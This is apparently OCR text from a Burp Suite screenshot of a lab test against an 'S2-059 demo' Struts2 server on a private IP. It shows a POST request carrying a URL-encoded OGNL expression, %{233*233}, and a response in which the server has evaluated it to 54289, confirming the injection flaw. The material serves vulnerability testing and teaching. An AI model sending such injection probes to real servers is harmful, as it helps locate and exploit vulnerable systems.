 Go Cancel < ▼ > ▼ Target: http://192.168.184.128
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.184.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://192.168.184.128:8080
Connection: close
Referer: http://192.168.184.128:8080/?id=%25%7B233*233%7D
Cookie: JSESSIONID=node01xccvctwqme6hbbsfyi3vq7k00.node0
Upgrade-Insecure-Requests: 1
id=%25%7b%32%33%33%2a%32%33%33%7d
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Fri, 26 Feb 2021 08:25:58 GMT
Content-Language: zh-CN
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node0xudu0w13bqvo1hhiez9v3t9oy10.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Server: Jetty(9.4.31.v20200723)
Content-Length: 187
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="54289" href="/.action">your input id: %{233*233}
<br>has ben evaluated again in id attribute</a>
</body>
</html>